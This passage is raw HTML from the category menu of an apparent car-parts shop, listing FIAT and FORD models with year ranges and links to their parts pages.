  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2623-ram-94-01" title="RAM (94-01)">RAM (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2624-ram-02-06" title="RAM (02-06)">RAM (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2625-ram-06-08" title="RAM (06-08)">RAM (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2626-ram-09-11" title="RAM (09-11)">RAM (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2842-ram-19-24" title="RAM (19-24)">RAM (19-24)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/476-fiat" title="FIAT">FIAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar476"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar476">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2117-500" title="500">500</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2117"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2117">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/557-500-07-15" title="500 (07-15)">500 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2118-500l-12-17" title="500L (12-17)">500L (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2505-500x-14-18" title="500X (14-18)">500X (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2119-bravo" title="BRAVO">BRAVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2119"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2119">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1626-bravo-brava-95-01" title="BRAVO / BRAVA (95-01)">BRAVO / BRAVA (95-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1018-bravo-06-14" title="BRAVO (06-14)">BRAVO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2120-cinquecento" title="CINQUECENTO">CINQUECENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2120"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2120">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1103-cinquecento-91-98" title="CINQUECENTO (91-98)">CINQUECENTO (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2121-coupe" title="COUPÉ">COUPÉ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2121"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2121">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1104-coupe-94-00" title="COUPE (94-00)">COUPE (94-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1638-croma" title="CROMA">CROMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1638"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1638">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1623-croma-91-96" title="CROMA (91-96)">CROMA (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1624-croma-05-08" title="CROMA (05-08)">CROMA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1625-croma-08-" title="CROMA (08-)">CROMA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1649-doblo" title="DOBLO">DOBLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1649"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1649">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2506-doblo-01-05" title="DOBLÓ (01-05)">DOBLÓ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1621-doblo-05-10" title="DOBLÓ (05-10)">DOBLÓ (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1622-doblo-10-15" title="DOBLÓ (10-15)">DOBLÓ (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1647-ducato" title="DUCATO">DUCATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1647"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1647">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1619-ducato-90-94" title="DUCATO (90-94)">DUCATO (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/571-ducato-94-06" title="DUCATO (94-06)">DUCATO (94-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1620-ducato-06-14" title="DUCATO (06-14)">DUCATO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1643-fiorino" title="FIORINO">FIORINO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1643"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1643">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1616-fiorino-86-88" title="FIORINO (86-88)">FIORINO (86-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1617-fiorino-91-96" title="FIORINO (91-96)">FIORINO (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1618-fiorino-08-16" title="FIORINO (08-16)">FIORINO (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2598-freemont" title="FREEMONT">FREEMONT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2598"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2598">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2599-freemont-11-16" title="FREEMONT (11-16)">FREEMONT (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/480-grande-punto" title="GRANDE PUNTO">GRANDE PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar480"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar480">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/485-grande-punto-05-09" title="GRANDE PUNTO (05-09)">GRANDE PUNTO (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2614-grande-punto-2-08-11" title="GRANDE PUNTO 2 (08-11)">GRANDE PUNTO 2 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2122-idea" title="IDEA">IDEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2122"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2122">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1614-idea-04-08" title="IDEA (04-08)">IDEA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2123-linea" title="LINEA">LINEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2123"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2123">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1615-linea-07-12" title="LINEA (07-12)">LINEA (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2124-marea" title="MAREA">MAREA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2124"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2124">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1613-marea-96-01" title="MAREA (96-01)">MAREA (96-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1639-multipla" title="MULTIPLA">MULTIPLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1639"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1639">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1610-multipla-98-04" title="MULTIPLA (98-04)">MULTIPLA (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1611-multipla-04-06" title="MULTIPLA (04-06)">MULTIPLA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1612-multipla-06-" title="MULTIPLA (06-)">MULTIPLA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1646-palio" title="PALIO">PALIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1646"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1646">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1607-palio-97-01" title="PALIO (97-01)">PALIO (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1608-palio-01-05" title="PALIO (01-05)">PALIO (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1609-palio-05-16" title="PALIO (05-16)">PALIO (05-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1650-panda" title="PANDA">PANDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1605-panda-89-03" title="PANDA (89-03)">PANDA (89-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1606-panda-03-11" title="PANDA (03-11)">PANDA (03-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1886-panda-12-" title="PANDA (12-)">PANDA (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2125-punto" title="PUNTO">PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/481-punto-93-99" title="PUNTO (93-99)">PUNTO (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/483-punto-99-03" title="PUNTO (99-03)">PUNTO (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1744-punto-03-05" title="PUNTO (03-05)">PUNTO (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1604-punto-evo-09-11" title="PUNTO EVO (09-11)">PUNTO EVO (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1887-punto-12-" title="PUNTO (12-)">PUNTO (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2126-qubo" title="QUBO">QUBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2126"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2126">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1603-qubo-08-20" title="QUBO (08-20)">QUBO (08-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2127-regata-ritmo" title="REGATA / RITMO">REGATA / RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2127"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2127">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1602-regata-ritmo-82-89" title="REGATA / RITMO (82-89)">REGATA / RITMO (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1644-scudo" title="SCUDO">SCUDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1644"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1644">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1599-scudo-95-03" title="SCUDO (95-03)">SCUDO (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1600-scudo-04-07" title="SCUDO (04-07)">SCUDO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1601-scudo-07-16" title="SCUDO (07-16)">SCUDO (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2128-sedici" title="SEDICI">SEDICI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2128"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2128">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1598-sedici-06-" title="SEDICI (06-)">SEDICI (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2129-seicento" title="SEICENTO">SEICENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2129"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2129">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1020-seicento-98-01" title="SEICENTO (98-01)">SEICENTO (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2130-stilo" title="STILO">STILO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2130"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2130">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/477-stilo-01-08" title="STILO (01-08)">STILO (01-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2131-tempra" title="TEMPRA">TEMPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2131"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2131">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1597-tempra-90-96" title="TEMPRA (90-96)">TEMPRA (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1645-tipo" title="TIPO">TIPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1645"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1645">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1595-tipo-i-88-93" title="TIPO I (88-93)">TIPO I (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1596-tipo-ii-93-95" title="TIPO II (93-95)">TIPO II (93-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2529-tipo-iii-aega-16-20" title="TIPO III AEGA (16-20)">TIPO III AEGA (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1648-ulysse" title="ULYSSE">ULYSSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1648"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1648">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1593-ulysse-94-98" title="ULYSSE (94-98)">ULYSSE (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1594-ulysse-98-02" title="ULYSSE (98-02)">ULYSSE (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2132-uno" title="UNO">UNO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2132"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2132">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/664-uno-83-93" title="UNO (83-93)">UNO (83-93)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/21-ford" title="FORD">FORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar21"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar21">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2135-b-max" title="B-MAX">B-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2135"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2135">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1888-b-max-12-" title="B-MAX (12-)">B-MAX (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1731-c-max" title="C-MAX">C-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1585-c-max-03-07" title="C-MAX (03-07)">C-MAX (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1586-c-max-07-10" title="C-MAX (07-10)">C-MAX (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1889-c-max-10-15" title="C-MAX (10-15)">C-MAX (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2507-c-max-15-" title="C-MAX (15-)">C-MAX (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2133-cougar" title="COUGAR">COUGAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2133"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2133">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/618-cougar-98-02" title="COUGAR (98-02)">COUGAR (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2134-courier" title="COURIER">COURIER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2134"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2134">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1589-courier-91-02" title="COURIER (91-02)">COURIER (91-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2136-ecosport" title="ECOSPORT">ECOSPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2136"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2136">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2137-ecosport-14-18" title="ECOSPORT (14-18)">ECOSPORT (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/388-escort" title="ESCORT">ESCORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1592-escort-mk3-80-86" title="ESCORT MK3 (80-86)">ESCORT MK3 (80-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1591-escort-mk4-86-90" title="ESCORT MK4 (86-90)">ESCORT MK4 (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1590-escort-mk5-90-95" title="ESCORT MK5 (90-95)">ESCORT MK5 (90-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/389-escort-mk6-95-00" title="ESCORT MK6 (95-00)">ESCORT MK6 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2609-f150" title="F150">F150</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2609"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2609">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2610-f150-mk12-08-14" title="F150 MK12 (08-14)">F150 MK12 (08-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/375-fiesta" title="FIESTA">FIESTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar375">
